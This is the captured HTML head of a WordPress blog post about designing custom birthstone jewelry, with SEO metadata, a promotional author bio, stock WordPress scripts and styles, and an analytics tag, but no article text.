

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/
body_size: 60800
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Design Custom Birthstone Jewelry</title>
	<meta name="description" content="How To Design Custom Birthstone Jewelry"/>
	<link rel="canonical" href="https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="How To Design Custom Birthstone Jewelry"/>
	<meta property="og:description" content="How To Design Custom Birthstone Jewelry"/>
	<meta property="og:url" content="https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:author" content="https://www.facebook.com/RananjayExports888/"/>
	<meta property="article:published_time" content="2023-12-13T05:15:27+00:00"/>
	<meta property="og:image" content="https://www.vipspatel.com/wp-content/uploads/2023/12/uni.jpg"/>
	<meta property="og:image:width" content="2400"/>
	<meta property="og:image:height" content="800"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="rozyemi"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@https://twitter.com/Rananjay_export/"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="rozyemi"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/","url":"https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/","name":"How To Design Custom Birthstone Jewelry","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2023/12/uni.jpg","datePublished":"2023-12-13T05:15:27+00:00","author":{"@id":"https://www.vipspatel.com/#/schema/person/084d945e4cb65f9cb1f43d95bae6c764"},"description":"How To Design Custom Birthstone Jewelry","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2023/12/uni.jpg","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2023/12/uni.jpg","width":2400,"height":800,"caption":"uni"},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vipspatel.com/#/schema/person/084d945e4cb65f9cb1f43d95bae6c764","name":"rozyemi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=96&d=wavatar&r=g","caption":"rozyemi"},"description":"Hi, I am Rozy Emi , I have been working as a product manager at Rananjay Exports for more than five years. Rananjay Exports is a worldwide manufacturing and wholesaling company based in India that deals in manufacturer and suppliers of casting jewelry in usa and other 200 plus varieties of gemstones. Our jewelry is made with genuine and ethically sourced gemstones that are loved by jewelry resellers worldwide. Bearing the signature of Rananjay Exports, each jewel is created with good quality. Moreover, We are dedicated to giving exclusive member benefits to our customers with a memorable shopping experience.","sameAs":["https://www.rananjayexports.in/casting","https://www.facebook.com/RananjayExports888/","https://www.instagram.com/rananjayexports/","https://www.linkedin.com/company/rananjay-exports-ltd/","https://x.com/https://twitter.com/Rananjay_export/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; How To Design Custom Birthstone Jewelry Comments Feed" href="https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.5' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.frontend-forms.css,qver=4.2.5.pagespeed.cf.Tuf9rge2C3.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.jquery-ui-1.9.1.custom.css,qver=1.9.1.pagespeed.cf.x-TvdvrCGB.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"ff925c9001","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js?ver=1.6.7" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
